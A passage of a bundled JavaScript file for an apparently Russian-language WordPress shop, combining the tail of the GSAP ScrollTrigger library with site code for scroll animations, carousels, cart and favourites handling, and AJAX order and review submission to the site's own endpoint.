          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
        }
      }
    }
  };
  ScrollTrigger2.config = function config3(vars) {
    "limitCallbacks" in vars && (_limitCallbacks = !!vars.limitCallbacks);
    var ms = vars.syncInterval;
    ms && clearInterval(_syncInterval) || (_syncInterval = ms) && setInterval(_sync, ms);
    "ignoreMobileResize" in vars && (_ignoreMobileResize = ScrollTrigger2.isTouch === 1 && vars.ignoreMobileResize);
    if ("autoRefreshEvents" in vars) {
      _iterateAutoRefresh(_removeListener) || _iterateAutoRefresh(_addListener, vars.autoRefreshEvents || "none");
      _ignoreResize = (vars.autoRefreshEvents + "").indexOf("resize") === -1;
    }
  };
  ScrollTrigger2.scrollerProxy = function scrollerProxy(target, vars) {
    var t = _getTarget(target), i = _scrollers.indexOf(t), isViewport = _isViewport(t);
    if (~i) {
      _scrollers.splice(i, isViewport ? 6 : 2);
    }
    if (vars) {
      isViewport ? _proxies.unshift(_win, vars, _body, vars, _docEl, vars) : _proxies.unshift(t, vars);
    }
  };
  ScrollTrigger2.clearMatchMedia = function clearMatchMedia(query) {
    _triggers.forEach(function(t) {
      return t._ctx && t._ctx.query === query && t._ctx.kill(true, true);
    });
  };
  ScrollTrigger2.isInViewport = function isInViewport(element, ratio, horizontal) {
    var bounds = (_isString(element) ? _getTarget(element) : element).getBoundingClientRect(), offset2 = bounds[horizontal ? _width : _height] * ratio || 0;
    return horizontal ? bounds.right - offset2 > 0 && bounds.left + offset2 < _win.innerWidth : bounds.bottom - offset2 > 0 && bounds.top + offset2 < _win.innerHeight;
  };
  ScrollTrigger2.positionInViewport = function positionInViewport(element, referencePoint, horizontal) {
    _isString(element) && (element = _getTarget(element));
    var bounds = element.getBoundingClientRect(), size = bounds[horizontal ? _width : _height], offset2 = referencePoint == null ? size / 2 : referencePoint in _keywords ? _keywords[referencePoint] * size : ~referencePoint.indexOf("%") ? parseFloat(referencePoint) * size / 100 : parseFloat(referencePoint) || 0;
    return horizontal ? (bounds.left + offset2) / _win.innerWidth : (bounds.top + offset2) / _win.innerHeight;
  };
  ScrollTrigger2.killAll = function killAll(allowListeners) {
    _triggers.forEach(function(t) {
      return t.vars.id !== "ScrollSmoother" && t.kill();
    });
    if (allowListeners !== true) {
      var listeners = _listeners.killAll || [];
      _listeners = {};
      listeners.forEach(function(f) {
        return f();
      });
    }
  };
  return ScrollTrigger2;
}();
ScrollTrigger.version = "3.11.0";
ScrollTrigger.saveStyles = function(targets) {
  return targets ? _toArray(targets).forEach(function(target) {
    if (target && target.style) {
      var i = _savedStyles.indexOf(target);
      i >= 0 && _savedStyles.splice(i, 5);
      _savedStyles.push(target, target.style.cssText, target.getBBox && target.getAttribute("transform"), gsap.core.getCache(target), _context());
    }
  }) : _savedStyles;
};
ScrollTrigger.revert = function(soft, media) {
  return _revertAll(!soft, media);
};
ScrollTrigger.create = function(vars, animation) {
  return new ScrollTrigger(vars, animation);
};
ScrollTrigger.refresh = function(safe) {
  return safe ? _onResize() : (_coreInitted || ScrollTrigger.register()) && _refreshAll(true);
};
ScrollTrigger.update = _updateAll;
ScrollTrigger.clearScrollMemory = _clearScrollMemory;
ScrollTrigger.maxScroll = function(element, horizontal) {
  return _maxScroll(element, horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getScrollFunc = function(element, horizontal) {
  return _getScrollFunc(_getTarget(element), horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getById = function(id) {
  return _ids[id];
};
ScrollTrigger.getAll = function() {
  return _triggers.filter(function(t) {
    return t.vars.id !== "ScrollSmoother";
  });
};
ScrollTrigger.isScrolling = function() {
  return !!_lastScrollTime;
};
ScrollTrigger.snapDirectional = _snapDirectional;
ScrollTrigger.addEventListener = function(type, callback) {
  var a = _listeners[type] || (_listeners[type] = []);
  ~a.indexOf(callback) || a.push(callback);
};
ScrollTrigger.removeEventListener = function(type, callback) {
  var a = _listeners[type], i = a && a.indexOf(callback);
  i >= 0 && a.splice(i, 1);
};
ScrollTrigger.batch = function(targets, vars) {
  var result = [], varsCopy = {}, interval = vars.interval || 0.016, batchMax = vars.batchMax || 1e9, proxyCallback = function proxyCallback2(type, callback) {
    var elements = [], triggers = [], delay = gsap.delayedCall(interval, function() {
      callback(elements, triggers);
      elements = [];
      triggers = [];
    }).pause();
    return function(self2) {
      elements.length || delay.restart(true);
      elements.push(self2.trigger);
      triggers.push(self2);
      batchMax <= elements.length && delay.progress(1);
    };
  }, p2;
  for (p2 in vars) {
    varsCopy[p2] = p2.substr(0, 2) === "on" && _isFunction(vars[p2]) && p2 !== "onRefreshInit" ? proxyCallback(p2, vars[p2]) : vars[p2];
  }
  if (_isFunction(batchMax)) {
    batchMax = batchMax();
    _addListener(ScrollTrigger, "refresh", function() {
      return batchMax = vars.batchMax();
    });
  }
  _toArray(targets).forEach(function(target) {
    var config3 = {};
    for (p2 in varsCopy) {
      config3[p2] = varsCopy[p2];
    }
    config3.trigger = target;
    result.push(ScrollTrigger.create(config3));
  });
  return result;
};
var _clampScrollAndGetDurationMultiplier = function _clampScrollAndGetDurationMultiplier2(scrollFunc, current, end, max) {
  current > max ? scrollFunc(max) : current < 0 && scrollFunc(0);
  return end > max ? (max - current) / (end - current) : end < 0 ? current / (current - end) : 1;
}, _allowNativePanning = function _allowNativePanning2(target, direction) {
  if (direction === true) {
    target.style.removeProperty("touch-action");
  } else {
    target.style.touchAction = direction === true ? "auto" : direction ? "pan-" + direction + (Observer.isTouch ? " pinch-zoom" : "") : "none";
  }
  target === _docEl && _allowNativePanning2(_body, direction);
}, _overflow = {
  auto: 1,
  scroll: 1
}, _nestedScroll = function _nestedScroll2(_ref5) {
  var event = _ref5.event, target = _ref5.target, axis = _ref5.axis;
  var node = (event.changedTouches ? event.changedTouches[0] : event).target, cache = node._gsap || gsap.core.getCache(node), time = _getTime(), cs;
  if (!cache._isScrollT || time - cache._isScrollT > 2e3) {
    while (node && node.scrollHeight <= node.clientHeight) {
      node = node.parentNode;
    }
    cache._isScroll = node && !_isViewport(node) && node !== target && (_overflow[(cs = _getComputedStyle(node)).overflowY] || _overflow[cs.overflowX]);
    cache._isScrollT = time;
  }
  if (cache._isScroll || axis === "x") {
    event.stopPropagation();
    event._gsapAllow = true;
  }
}, _inputObserver = function _inputObserver2(target, type, inputs, nested) {
  return Observer.create({
    target,
    capture: true,
    debounce: false,
    lockAxis: true,
    type,
    onWheel: nested = nested && _nestedScroll,
    onPress: nested,
    onDrag: nested,
    onScroll: nested,
    onEnable: function onEnable() {
      return inputs && _addListener(_doc, Observer.eventTypes[0], _captureInputs, false, true);
    },
    onDisable: function onDisable() {
      return _removeListener(_doc, Observer.eventTypes[0], _captureInputs, true);
    }
  });
}, _inputExp = /(input|label|select|textarea)/i, _inputIsFocused, _captureInputs = function _captureInputs2(e) {
  var isInput = _inputExp.test(e.target.tagName);
  if (isInput || _inputIsFocused) {
    e._gsapAllow = true;
    _inputIsFocused = isInput;
  }
}, _getScrollNormalizer = function _getScrollNormalizer2(vars) {
  _isObject(vars) || (vars = {});
  vars.preventDefault = vars.isNormalizer = vars.allowClicks = true;
  vars.type || (vars.type = "wheel,touch");
  vars.debounce = !!vars.debounce;
  vars.id = vars.id || "normalizer";
  var _vars2 = vars, normalizeScrollX = _vars2.normalizeScrollX, momentum = _vars2.momentum, allowNestedScroll = _vars2.allowNestedScroll, self2, maxY, target = _getTarget(vars.target) || _docEl, smoother = gsap.core.globals().ScrollSmoother, smootherInstance = smoother && smoother.get(), content = _fixIOSBug && (vars.content && _getTarget(vars.content) || smootherInstance && vars.content !== false && !smootherInstance.smooth() && smootherInstance.content()), scrollFuncY = _getScrollFunc(target, _vertical), scrollFuncX = _getScrollFunc(target, _horizontal), scale = 1, initialScale = (Observer.isTouch && _win.visualViewport ? _win.visualViewport.scale * _win.visualViewport.width : _win.outerWidth) / _win.innerWidth, wheelRefresh = 0, resolveMomentumDuration = _isFunction(momentum) ? function() {
    return momentum(self2);
  } : function() {
    return momentum || 2.8;
  }, lastRefreshID, skipTouchMove, inputObserver = _inputObserver(target, vars.type, true, allowNestedScroll), resumeTouchMove = function resumeTouchMove2() {
    return skipTouchMove = false;
  }, scrollClampX = _passThrough, scrollClampY = _passThrough, updateClamps = function updateClamps2() {
    maxY = _maxScroll(target, _vertical);
    scrollClampY = _clamp(_fixIOSBug ? 1 : 0, maxY);
    normalizeScrollX && (scrollClampX = _clamp(0, _maxScroll(target, _horizontal)));
    lastRefreshID = _refreshID;
  }, removeContentOffset = function removeContentOffset2() {
    content._gsap.y = _round(parseFloat(content._gsap.y) + scrollFuncY.offset) + "px";
    content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + parseFloat(content._gsap.y) + ", 0, 1)";
    scrollFuncY.offset = scrollFuncY.cacheID = 0;
  }, ignoreDrag = function ignoreDrag2() {
    if (skipTouchMove) {
      requestAnimationFrame(resumeTouchMove);
      var offset2 = _round(self2.deltaY / 2), scroll = scrollClampY(scrollFuncY.v - offset2);
      if (content && scroll !== scrollFuncY.v + scrollFuncY.offset) {
        scrollFuncY.offset = scroll - scrollFuncY.v;
        var y = _round((parseFloat(content && content._gsap.y) || 0) - scrollFuncY.offset);
        content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + y + ", 0, 1)";
        content._gsap.y = y + "px";
        scrollFuncY.cacheID = _scrollers.cache;
        _updateAll();
      }
      return true;
    }
    scrollFuncY.offset && removeContentOffset();
    skipTouchMove = true;
  }, tween, startScrollX, startScrollY, onStopDelayedCall, onResize2 = function onResize3() {
    updateClamps();
    if (tween.isActive() && tween.vars.scrollY > maxY) {
      scrollFuncY() > maxY ? tween.progress(1) && scrollFuncY(maxY) : tween.resetTo("scrollY", maxY);
    }
  };
  content && gsap.set(content, {
    y: "+=0"
  });
  vars.ignoreCheck = function(e) {
    return _fixIOSBug && e.type === "touchmove" && ignoreDrag() || scale > 1.05 && e.type !== "touchstart" || self2.isGesturing || e.touches && e.touches.length > 1;
  };
  vars.onPress = function() {
    var prevScale = scale;
    scale = _round((_win.visualViewport && _win.visualViewport.scale || 1) / initialScale);
    tween.pause();
    prevScale !== scale && _allowNativePanning(target, scale > 1.01 ? true : normalizeScrollX ? false : "x");
    startScrollX = scrollFuncX();
    startScrollY = scrollFuncY();
    updateClamps();
    lastRefreshID = _refreshID;
  };
  vars.onRelease = vars.onGestureStart = function(self3, wasDragging) {
    scrollFuncY.offset && removeContentOffset();
    if (!wasDragging) {
      onStopDelayedCall.restart(true);
    } else {
      _scrollers.cache++;
      var dur = resolveMomentumDuration(), currentScroll, endScroll;
      if (normalizeScrollX) {
        currentScroll = scrollFuncX();
        endScroll = currentScroll + dur * 0.05 * -self3.velocityX / 0.227;
        dur *= _clampScrollAndGetDurationMultiplier(scrollFuncX, currentScroll, endScroll, _maxScroll(target, _horizontal));
        tween.vars.scrollX = scrollClampX(endScroll);
      }
      currentScroll = scrollFuncY();
      endScroll = currentScroll + dur * 0.05 * -self3.velocityY / 0.227;
      dur *= _clampScrollAndGetDurationMultiplier(scrollFuncY, currentScroll, endScroll, _maxScroll(target, _vertical));
      tween.vars.scrollY = scrollClampY(endScroll);
      tween.invalidate().duration(dur).play(0.01);
      if (_fixIOSBug && tween.vars.scrollY >= maxY || currentScroll >= maxY - 1) {
        gsap.to({}, {
          onUpdate: onResize2,
          duration: dur
        });
      }
    }
  };
  vars.onWheel = function() {
    tween._ts && tween.pause();
    if (_getTime() - wheelRefresh > 1e3) {
      lastRefreshID = 0;
      wheelRefresh = _getTime();
    }
  };
  vars.onChange = function(self3, dx, dy, xArray, yArray) {
    _refreshID !== lastRefreshID && updateClamps();
    dx && normalizeScrollX && scrollFuncX(scrollClampX(xArray[2] === dx ? startScrollX + (self3.startX - self3.x) : scrollFuncX() + dx - xArray[1]));
    if (dy) {
      scrollFuncY.offset && removeContentOffset();
      var isTouch = yArray[2] === dy, y = isTouch ? startScrollY + self3.startY - self3.y : scrollFuncY() + dy - yArray[1], yClamped = scrollClampY(y);
      isTouch && y !== yClamped && (startScrollY += yClamped - y);
      scrollFuncY(yClamped);
    }
    (dy || dx) && _updateAll();
  };
  vars.onEnable = function() {
    _allowNativePanning(target, normalizeScrollX ? false : "x");
    _addListener(_win, "resize", onResize2);
    inputObserver.enable();
  };
  vars.onDisable = function() {
    _allowNativePanning(target, true);
    _removeListener(_win, "resize", onResize2);
    inputObserver.kill();
  };
  vars.lockAxis = vars.lockAxis !== false;
  self2 = new Observer(vars);
  self2.iOS = _fixIOSBug;
  _fixIOSBug && !scrollFuncY() && scrollFuncY(1);
  _fixIOSBug && gsap.ticker.add(_passThrough);
  onStopDelayedCall = self2._dc;
  tween = gsap.to(self2, {
    ease: "power4",
    paused: true,
    scrollX: normalizeScrollX ? "+=0.1" : "+=0",
    scrollY: "+=0.1",
    onComplete: onStopDelayedCall.vars.onComplete
  });
  return self2;
};
ScrollTrigger.sort = function(func) {
  return _triggers.sort(func || function(a, b) {
    return (a.vars.refreshPriority || 0) * -1e6 + a.start - (b.start + (b.vars.refreshPriority || 0) * -1e6);
  });
};
ScrollTrigger.observe = function(vars) {
  return new Observer(vars);
};
ScrollTrigger.normalizeScroll = function(vars) {
  if (typeof vars === "undefined") {
    return _normalizer;
  }
  if (vars === true && _normalizer) {
    return _normalizer.enable();
  }
  if (vars === false) {
    return _normalizer && _normalizer.kill();
  }
  var normalizer = vars instanceof Observer ? vars : _getScrollNormalizer(vars);
  _normalizer && _normalizer.target === normalizer.target && _normalizer.kill();
  _isViewport(normalizer.target) && (_normalizer = normalizer);
  return normalizer;
};
ScrollTrigger.core = {
  _getVelocityProp,
  _inputObserver,
  _scrollers,
  _proxies,
  bridge: {
    ss: function ss() {
      _lastScrollTime || _dispatch("scrollStart");
      _lastScrollTime = _getTime();
    },
    ref: function ref() {
      return _refreshing;
    }
  }
};
_getGSAP() && gsap.registerPlugin(ScrollTrigger);
var gsapWithCSS = gsap$5.registerPlugin(CSSPlugin) || gsap$5;
gsapWithCSS.core.Tween;
gsapWithCSS.registerPlugin(ScrollTrigger, Draggable, MotionPathPlugin, ScrollToPlugin);
function productsAnimation() {
  gsapWithCSS.utils.toArray(".product").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
  gsapWithCSS.utils.toArray(".viewed-products__item").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
}
$$1(document).ready(function() {
  $$1(".loader").addClass("loader--hide");
  setTimeout(function() {
    productsAnimation();
    gsapWithCSS.utils.toArray(".heading").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.to(heading, {
        ease: "power4.out",
        className: "heading after-none",
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=20%",
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.utils.toArray(".heading-center").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.from(heading, {
        ease: "power4.out",
        y: 100,
        opacity: 0,
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=40%",
          scrub: true,
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".blog-post").forEach((blog) => {
        const tl = gsapWithCSS.timeline();
        tl.from(blog, {
          ease: "power4.out",
          scale: 0.92,
          opacity: 0.8,
          scrollTrigger: {
            trigger: blog,
            start: "top bottom-=30%",
            end: "bottom center",
            scrub: 0.5,
            toggleActions: "play none none none"
          }
        });
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        y: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    }).add("(min-width: 769px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        x: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    });
    gsapWithCSS.matchMedia().add("(min-width: 769px)", () => {
      gsapWithCSS.from(".footer-img", {
        duration: 1,
        x: 200,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".footer-img",
          start: "top bottom-=10%",
          end: "bottom bottom-=40%",
          scrub: true
        }
      });
    });
    gsapWithCSS.to(".shop-container-header .container-block", {
      duration: 1,
      ease: "power4.out",
      opacity: 1
    });
    gsapWithCSS.from(".shop-products-block .search-form", {
      duration: 1,
      ease: "power4.in",
      opacity: 0
    });
    gsapWithCSS.from(".product-page-text-block", {
      duration: 1,
      y: 100,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: ".product-page-text-block",
        start: "top bottom-=10%",
        end: "bottom bottom-=40%",
        scrub: true
      }
    });
    gsapWithCSS.utils.toArray(".product-page .open-modalbox-item").forEach((div, i = 0.6) => {
      const tl = gsapWithCSS.timeline();
      tl.to(div, {
        opacity: 1,
        scale: 1,
        delay: 0.2 * i,
        duration: 0.7,
        ease: "power4.in"
      });
    });
    gsapWithCSS.to(".first-container-info-heading-pre", {
      ease: "power4.out",
      className: "first-container-info-heading-pre after-none"
    });
    gsapWithCSS.to(".first-container-info-heading", {
      ease: "power4.out",
      className: "first-container-info-heading after-none"
    });
    gsapWithCSS.to(".first-container-info__buttons", {
      ease: "power4.out",
      className: "first-container-info__buttons animate-block"
    });
    gsapWithCSS.to(".first-container-img", {
      duration: 2,
      ease: "power4.out",
      className: "first-container-img animate-block"
    });
    gsapWithCSS.matchMedia().add("(min-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".menu-button .menu-button__item").forEach((div, i = 0.6) => {
        const tl = gsapWithCSS.timeline();
        tl.to(div, {
          opacity: 1,
          scale: 1,
          delay: 1.5,
          duration: i * 0.2,
          ease: "power4.out"
        });
      });
    });
  }, 300);
});
libGallery();
libModal();
window.libModalCloseAll = libModalCloseAll;
window.libModalOpen = libModalOpen;
window.libModalClose = libModalClose;
if ($$1(".sidebar").length) {
  new StickySidebar(".sidebar", {
    topSpacing: 90,
    bottomSpacing: 0,
    containerSelector: ".shop-container",
    innerWrapperSelector: ".sidebar-block",
    minWidth: 1024
  });
}
new Swiper(".swiper", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true
});
new Swiper(".cart-additional-products-slider", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  debugger: true,
  observeParents: true,
  observeSlideChildren: true,
  disableOnInteraction: false,
  observer: true,
  mousewheel: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    }
  }
});
new Swiper(".reviews-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
new Swiper(".works-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
document.addEventListener("DOMContentLoaded", () => {
  for (const el of document.querySelectorAll("[placeholder][data-slots]")) {
    const pattern = el.getAttribute("placeholder"), slots = new Set(el.dataset.slots || "_"), prev2 = ((j) => Array.from(pattern, (c, i) => slots.has(c) ? j = i + 1 : j))(0), first = [...pattern].findIndex((c) => slots.has(c)), accept = new RegExp(el.dataset.accept || "\\d", "g"), clean = (input) => {
      input = input.match(accept) || [];
      return Array.from(
        pattern,
        (c) => input[0] === c || slots.has(c) ? input.shift() || c : c
      );
    }, format = () => {
      const [i, j] = [el.selectionStart, el.selectionEnd].map((i2) => {
        i2 = clean(el.value.slice(0, i2)).findIndex((c) => slots.has(c));
        return i2 < 0 ? prev2[prev2.length - 1] : back ? prev2[i2 - 1] || first : i2;
      });
      el.value = clean(el.value).join``;
      el.setSelectionRange(i, j);
      back = false;
    };
    let back = false;
    el.addEventListener("keydown", (e) => back = e.key === "Backspace");
    el.addEventListener("input", format);
    el.addEventListener("focus", format);
    el.addEventListener("blur", () => el.value === pattern && (el.value = ""));
  }
});
const favourites$1 = new FavouritesModal();
const cart$1 = new CartModal(favourites$1);
window.cart = cart$1;
window.favourites = favourites$1;
cart$1.cartRender();
function useBurger(t) {
  const burger = $$1(t).children(".burger");
  if (burger.hasClass("burger--active")) {
    burger.removeClass("burger--active");
    $$1("#header").removeClass("header--active");
    $$1("#menu-modal").removeClass("modal--open");
    $$1("body").removeClass("no-scroll");
  } else {
    burger.addClass("burger--active");
    $$1("#header").addClass("header--active");
    $$1("#menu-modal").addClass("modal--open");
    $$1("body").addClass("no-scroll");
  }
}
window.useBurger = useBurger;
$$1("[data-img-bg]").hover(function(e) {
  $$1(this).addClass("hover");
  $$1(this).find("[data-img-bg-hover]").attr("src", $$1(this).find("[data-img-bg-hover]").data("img-bg-hover"));
}, function(e) {
  $$1(this).removeClass("hover");
});
window.useAddCart = useAddCart;
function useAddCart(productId, arr = [], price = "0", colorBool = false) {
  if (colorBool) {
    let color = $$1(".product-page-block__info-text").find(".box-color");
    let bg_color = [];
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${productId}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  } else {
    cart$1.addCartProduct(productId, arr, price);
  }
}
window.useAddFavorite = useAddFavorite;
function useAddFavorite(productId, colorBool = false) {
  favourites$1.addFavouritesProduct(productId, colorBool);
  libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
}
function middleware() {
  $$1("[data-cart-btn]").on("click", function() {
    middlewareFunc(this);
  });
  $$1("[data-favorite-btn]").on("click", function() {
    middlewareFunc(this, false);
  });
}
middleware();
function middlewareFunc(th, itcart = true) {
  let id = itcart ? $$1(th).data("cart-btn") : $$1(th).data("favorite-btn");
  let img = $$1(th).parents(".product").find(".product-img img");
  let w = img.width();
  let btn = itcart ? $$1(".menu-button__item[data-modal='cart']") : $$1(".menu-button__item[data-modal='favourites']");
  let color = $$1(th).parents(".product").find(".box-color");
  let bg_color = [];
  if (color.length > 0 && itcart) {
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${id}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  }
  img.clone().css({
    "width": w,
    "position": "absolute",
    "z-index": "99999",
    top: img.offset().top,
    left: img.offset().left
  }).appendTo("body").animate({
    opacity: 0.05,
    left: btn.offset()["left"] + btn.width() / 2,
    top: btn.offset()["top"] + btn.height() / 2,
    width: 20
  }, 700, function() {
    $$1(this).remove();
  });
  if (itcart) {
    cart$1.addCartProduct(id, [], "0", "");
  } else {
    color.length > 0 ? favourites$1.addFavouritesProduct(id, true) : favourites$1.addFavouritesProduct(id, false);
  }
}
function addCartColors(t, id) {
  const divColor = $$1(t).parents(".cartColorContent").find(".cart-modal__product-colors-item.active");
  divColor.each(function() {
    let rgb = $$1(this).css("background-color").split(",").map((item) => {
      return +item.match(/\d+/g)[0];
    });
    cart$1.addCartProduct(id + "_" + rgbToHex(...rgb), [], "0", rgbToHex(...rgb));
  });
  libModalClose("color");
}
window.addCartColors = addCartColors;
function rgbToHex(r, g, b) {
  return "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
}
function useActive(t) {
  if ($$1(t).hasClass("active")) {
    $$1(t).removeClass("active");
  } else {
    $$1(t).addClass("active");
  }
}
window.useActive = useActive;
function resizeDocument() {
  let width = $$1(window).width();
  if (width > 768) {
    $$1("[data-hover-video-youtube]").hover(function() {
      let id = $$1(this).data("hover-video-youtube");
      if ($$1(this).data("hover-video-youtube") !== "") {
        $$1(this).find("img").css("display", "none");
        $$1(this).find(".hover-video-youtube").html(`<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${id}?autoplay=1&controls=2&rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`);
        $$1(this).addClass("active");
      }
    }, function() {
      $$1(this).removeClass("active");
      $$1(this).find(".hover-video-youtube").html(``);
      $$1(this).find("img").css("display", "block");
    });
  }
}
resizeDocument();
window.addProducts = function(t) {
  const button = $$1(t);
  button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...");
  const data = {
    "action": "load_more",
    "page": current_page,
    "params": button.data("params"),
    "params-id": button.data("params-id")
  };
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data,
    type: "POST",
    success: function(data2) {
      if (data2) {
        button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451");
        $$1(".shop-container .products-container").append(data2);
        current_page++;
        middleware();
        resizeDocument();
      } else {
        button.remove();
      }
    }
  });
};
$$1("#onlineZakazCartForm").submit(function(e) {
  e.preventDefault();
  $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const data = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "onlineZakazCart",
      "data": data,
      "params": JSON.parse(localStorage.cart)
    },
    type: "POST",
    success: function(data2) {
      if (data2) {
        libToast("\u0417\u0430\u043A\u0430\u0437 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
        $$1("#onlineZakazCartForm").trigger("reset");
        libModalCloseAll();
        cart$1.deleteCartProductAll();
      } else {
        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u0437\u0430\u043A\u0430\u0437\u0430", "error");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
      }
    }
  });
});
$$1("#addReview").submit(function(e) {
  e.preventDefault();
  $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const review = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "addReview",
      "review": review
    },
    type: "POST",
    success: function(data) {
      if (data) {
        libToast("\u041E\u0442\u0437\u044B\u0432 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
        $$1("#addReview").trigger("reset");
        libModalCloseAll();
        setTimeout(() => {
          window.location.reload();
        }, 1e3);
      } else {
